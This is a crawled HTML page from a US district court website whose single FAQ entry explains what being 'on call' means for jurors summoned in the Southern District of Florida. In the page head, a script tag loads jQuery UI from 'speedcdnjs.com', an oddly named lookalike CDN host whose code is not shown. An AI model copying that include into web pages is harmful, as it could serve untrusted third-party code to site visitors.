

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flsd.uscourts.gov/content/what-does-call-mean
body_size: 29644
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/what-does-call-mean" />
<link rel="shortlink" href="/node/494" />
<link rel="shortcut icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>What does &quot;on call&quot; mean? | Southern District of Florida | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_3FHcHynO9VdKJ7QfcdBncmR66_K14K5ujAHcOmXHixs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_D_Lt6v28HP77gei7wI00hIYyIdZnqodgx0kVyj98SCc.css" media="all" />
  <script src="https://www.flsd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8r6cw"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/drupal.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8r6cw"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t8r6cw"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t8r6cw"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t8r6cw"></script>
<![endif]-->
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t8r6cw"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-61SRL0F41R"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-61SRL0F41R", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"(pji.ca11.uscourts\\.gov)|(evadweb.ev.uscourts\\.gov)","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-61SRL0F41R"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/what-does-call-mean":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-494 node-type-faq section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flsd.uscourts.gov/sites/flsd/files/SOUTHERN%20DISTRICT%20OF%20FLORIDA_color1_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Cecilia M. Altonaga, Chief United States District Judge<br />Angela E. Noble, Court Administrator &bull; Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/what-does-call-mean" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-8eGx2fOsak4l3F-jTKZmM7tENkXFABT1Cq3X7SpbkNk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-537"><a href="/">Home</a></li>
<li class="expanded menu-mlid-523"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-999"><a href="/about-us-courts">About the U.S Courts</a></li>
<li class="leaf menu-mlid-1024"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/emergency-filings">Emergency Court Filings (After Hours)</a></li>
<li class="leaf menu-mlid-618"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-1000"><a href="/court-hours-holidays">Court Hours / Holidays</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-649"><a href="/court-security-requirements">Court Security Requirements</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/court-sections">Court Sections</a></li>
<li class="leaf menu-mlid-998"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-652"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li class="leaf menu-mlid-1021"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-1032"><a href="/local-rules-and-procedures">Local Rules and Procedures</a></li>
<li class="leaf menu-mlid-654"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-1020"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="last leaf menu-mlid-1219"><a href="/state-court-reports">State of the Court Reports</a></li>
</ul></li>
<li class="expanded menu-mlid-539"><a href="/cmecf">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-1066"><a href="/cmecf-system-notices">CM/ECF System Notices</a></li>
<li class="leaf menu-mlid-917"><a href="/all-faqs/CMECF">FAQs - CM/ECF</a></li>
<li class="leaf menu-mlid-1058"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1059"><a href="/policies-procedures">Policies &amp; Procedures</a></li>
<li class="leaf menu-mlid-1062"><a href="/requirements-using-cmecf">Requirements for Using CM/ECF</a></li>
<li class="leaf menu-mlid-1063"><a href="/information-cmecf-users">Information for CM/ECF Users</a></li>
<li class="leaf menu-mlid-1071"><a href="/cmecf-training-registration">Training Registration</a></li>
<li class="last leaf menu-mlid-1245"><a href="/nextgen-information">CM/ECF Account Linking Instructions</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-and-contact-information">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-1357"><a href="/cases-interest">Cases of Interest</a></li>
<li class="leaf menu-mlid-1081"><a href="/court-fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-640"><a href="/multi-district-litigation-mdl">Multi-District Litigation (MDL)</a></li>
<li class="leaf menu-mlid-1078"><a href="https://www.gpo.gov/fdsys/search/uscourtsFwdSearch.action?forwadedQuery=courttype%3ADistrict+and+courtname%3A%22United+States+District+Court+Southern+District+of+Florida%22+and+accode%3AUSCOURTS" target="_blank">Opinions</a></li>
<li class="leaf menu-mlid-1082"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1079"><a href="/post-judgment-instructions">Post Judgment Instructions</a></li>
<li class="leaf menu-mlid-1080"><a href="/privacy-policy-case" target="_blank">Privacy Policy (PDF)</a></li>
<li class="leaf menu-mlid-644"><a href="/recent-civil-filings">Recent Civil Filings</a></li>
<li class="leaf menu-mlid-643"><a href="/recent-criminal-filings">Recent Criminal Filings</a></li>
<li class="last leaf menu-mlid-642"><a href="/recent-jury-verdicts">Recent Jury Verdicts</a></li>
</ul></li>
<li class="expanded menu-mlid-852"><a href="/attorneys">Attorney Resources</a><ul class="menu"><li class="first leaf menu-mlid-1068"><a href="http://www.ca11.uscourts.gov/pattern-jury-instructions" target="_blank">11th Circuit Jury Instructions</a></li>
<li class="leaf menu-mlid-1106"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-1069"><a href="/attorney-admissions-contact">Attorney Admissions Contact</a></li>
<li class="leaf menu-mlid-958"><a href="/flsd-bar-admission-status-and-admission-date-look">Attorney Lookup</a></li>
<li class="leaf menu-mlid-1070"><a href="/attorney-lounge">Attorney Lounge</a></li>
<li class="leaf menu-mlid-606"><a href="/available-courtroom-technology">Available Courtroom Technology</a></li>
<li class="leaf menu-mlid-1105"><a href="/bankruptcy-court-bar-information">Bankruptcy Court Bar Information</a></li>
<li class="leaf menu-mlid-1107"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-608"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-1108"><a href="/duplicate-certificate-admission">Duplicate Certificate of Admission</a></li>
<li class="leaf menu-mlid-1236"><a href="/faqs">FAQs</a></li>
<li class="leaf menu-mlid-611"><a href="/government-attorneys">Government Attorneys</a></li>
<li class="leaf menu-mlid-1109"><a href="/joint-resolution-sfl-bar-associations-regarding-lawyer-civility" target="_blank">Joint Resolution of SFL Bar Associations Regarding Lawyer Civility (PDF)</a></li>
<li class="leaf menu-mlid-613"><a href="/mediation">Mediation</a></li>
<li class="leaf menu-mlid-1274"><a href="/name-changes">Name Changes</a></li>
<li class="leaf menu-mlid-1110"><a href="https://pji.ca11.uscourts.gov/">Pattern Jury Instruction Builder Tool</a></li>
<li class="leaf menu-mlid-614"><a href="/pro-hac-vice-appearance">Pro Hac Vice Appearance</a></li>
<li class="leaf menu-mlid-1111"><a href="/renewal-fee">Renewal Fee</a></li>
<li class="leaf menu-mlid-1112"><a href="/resolution-regarding-state-federal-calendar-conflicts">Resolution Regarding State-Federal Calendar Conflicts</a></li>
<li class="leaf menu-mlid-616"><a href="/updating-your-information">Updating Your Information</a></li>
<li class="last leaf has-children menu-mlid-617"><a href="/volunteer-opportunities-and-pro-bono-assistance">Volunteer Opportunities &amp; Pro Bono Assistance</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jury-information">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-1119"><a href="/jury-information">Jury Information</a></li>
<li class="leaf menu-mlid-664"><a href="/ejuror-online-questionnaire">eJuror Online Questionnaire</a></li>
<li class="leaf menu-mlid-1126"><a href="/ejuror">FAQs - eJuror</a></li>
<li class="leaf menu-mlid-945"><a href="/all-faqs/Jury">FAQs - Jury</a></li>
<li class="leaf menu-mlid-1120"><a href="http://www.uscourts.gov/services-forms/jury-service" target="_blank">Federal Jury Duty Information</a></li>
<li class="leaf menu-mlid-1122"><a href="/juror-appreciation-week">Juror Appreciation Week</a></li>
<li class="last leaf menu-mlid-665"><a href="/juror-parking">Juror Parking</a></li>
</ul></li>
<li class="leaf menu-mlid-1132"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-659"><a href="/district-judges">District Judges</a></li>
<li class="leaf menu-mlid-660"><a href="/magistrate-judges">Magistrate Judges</a></li>
<li class="leaf menu-mlid-963"><a href="/duty-judge-assignment-schedule-district-judges">Duty Judge Assignment Schedule - District Judges</a></li>
<li class="leaf menu-mlid-964"><a href="/duty-judge-assignment-schedule-magistrate-judges">Duty Judge Assignment Schedule - Magistrate Judges</a></li>
<li class="leaf menu-mlid-962"><a href="/federal-court-judges%E2%80%99-practice-guide">Federal Court Judges’ Practice Guide</a></li>
<li class="leaf menu-mlid-997"><a href="https://www.fjc.gov/history/judges/biographical-directory-article-iii-federal-judges-about-directory">Biographical Directory of Federal Judges</a></li>
<li class="leaf menu-mlid-1242"><a href="/judge-pairing-reference-sheet">Judge Pairing Reference Sheet</a></li>
<li class="leaf menu-mlid-960"><a href="http://www.ca11.uscourts.gov/judicial-conduct-disability" target="_blank">Filing a Complaint of Judicial Misconduct/Disability</a></li>
<li class="last leaf menu-mlid-961"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="leaf menu-mlid-528"><a href="/forms/all-forms">Forms</a></li>
<li class="last expanded menu-mlid-1129"><a href="/employment">Employment</a><ul class="menu"><li class="first leaf menu-mlid-1113"><a href="/employment-info">Employment Info</a></li>
<li class="leaf menu-mlid-1114"><a href="/clerkships-and-internships">Clerkships and Internships</a></li>
<li class="leaf menu-mlid-1115"><a href="/employment-benefits">Employment Benefits</a></li>
<li class="leaf menu-mlid-1116"><a href="/how-apply-position">How to Apply for a Position</a></li>
<li class="last leaf menu-mlid-1136"><a href="/job-listings">Job Listings</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              What does &quot;on call&quot; mean?            </h1>
          
                                        
                      <article about="/content/what-does-call-mean" typeof="sioc:Item foaf:Document" role="article" class="node node--faq node--full node--faq--full">
      <header>
                  <span property="dc:title" content="What does &quot;on call&quot; mean?" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-test-category field--type-list-text field--label-above"><div class="field__label">Category:&nbsp;</div><div class="field__items"><div class="field__item even">Jury</div></div></div><div class="field field--name-field-faq-answer field--type-text-long field--label-above"><div class="field__label">Answer:&nbsp;</div><div class="field__items"><div class="field__item even"><p style="text-align: justify">You will not be asked to report unless you are needed to participate in a jury selection. Jurors are expected to call the toll-free number listed on the summons after 5:30 p.m. the day before the term of service begins and continue to call each night for two weeks, to determine when you are required to report to the courthouse. The recording on the toll-free number will call jurors in by their participant number which is located on the upper right hand side of the summons. If the recording does not instruct you to report for jury duty, you must continue your normal activities such as work or school. You can also <a href="/jury-information" target="_blank">click here</a> to check your reporting status on-line.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-5936" class="block block--nodeblock block--nodeblock-5936">
        <div class="block__content">
    <div id="node-5936" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/chat" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Chat" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "b053626b-1415-4bb0-8fe8-5b0e36921373");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us/">Contact Us</a> | <a href="/employment">Employment</a> | <a href="/all-faqs">FAQs</a> | <a href="/local-rules-and-procedures" target="_blank">Local Rules</a> | <a href="https://forms.office.com/g/BfJjP9M5Bd" target="_blank">SDFL Customer Service survey</a> | <a class="ql-last" href="/rss.xml">RSS Feed <img alt="Subscribe to Southern District of Florida RSS" height="16" src="/misc/feed.png" width="16" /></a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy/Disclaimer</a></p>
<!-- |<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a> -->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8r6cw"></script>
<script></script>
  </body>
</html>
